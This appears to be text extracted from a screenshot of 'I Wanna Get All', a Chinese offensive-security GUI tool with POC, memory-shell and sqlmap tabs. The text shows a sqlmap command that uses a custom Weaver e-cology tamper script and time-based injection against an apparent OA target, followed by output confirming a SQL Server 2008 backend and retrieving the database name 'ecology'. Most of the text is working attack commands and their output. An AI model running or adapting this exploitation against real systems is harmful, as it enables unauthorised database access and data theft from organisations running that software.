 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
python : python2 post : id tamper : weaver_ec_checkserver_tamper.py
sqlmap : E:\网络安全\网安工具\常用工具\漏洞 dbtype : Microsoft SQL Server proxy : http://127.0.0.1:8080
target : C:\Users\34540\AppData\Local\Tem technique : T define : --current-db
执行效果 :
E:\java-study\IWannaGetAll\out\artifacts\IWannaGetAll_jar> cmd.exe /c python2 E:\网络安
全\网安工具\常用工具\漏洞扫描工具\sqlmap-1.6\sqlmap.py -r C:
\Users\34540\AppData\Local\Temp\1.req -tamper weaver_ec_checkserver_tamper.py --
dbms="Microsoft SQL Server" --technique=T --current-db
开始 结束 清屏
1
------WebKitFormBoundarymVk33liI64J7GQaK
---
[13:14:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[13:14:13] [INFO] testing Microsoft SQL Server
[13:14:13] [INFO] confirming Microsoft SQL Server
[13:14:13] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[13:14:13] [INFO] fetching current database
[13:14:13] [INFO] retrieved: [13:14:13] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:14:21] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:14:32] [INFO] adjusting time delay to 1 second due to good response times
ecology
current database: 'ecology'
[13:15:01] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
'C:\Users\34540\AppData\Local\sqlmap\output\results-02232024_0114pm.csv'
[13:15:01] [WARNING] your sqlmap version is outdated
[*] ending @ 13:15:01 /2024-02-23/